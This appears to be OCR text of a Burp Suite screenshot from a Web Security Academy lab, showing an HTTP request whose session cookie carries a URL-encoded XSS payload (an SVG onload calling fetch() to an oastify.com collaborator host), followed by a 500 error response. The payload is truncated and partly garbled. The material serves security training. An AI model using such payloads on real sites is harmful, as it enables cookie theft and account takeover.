 Raw Hex
1 GET /my-account?id=wiener HTTP/2
2 Host: 0af20075048d1d4c82146128004e0009.web-security-academy.net
3 Cookie: session=
%27%22%3E%3Csvg%2Fonload%3Dfetch%28%60%2F%2Flynmyqfuoly4ub03kbgux2ajqaw1kr8g%2Eoastify
0uyAWT
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "macOS"
15 Referer: https://0af20075048d1d4c82146128004e0009.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Search
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2376
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Scanning non-standard data structures
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">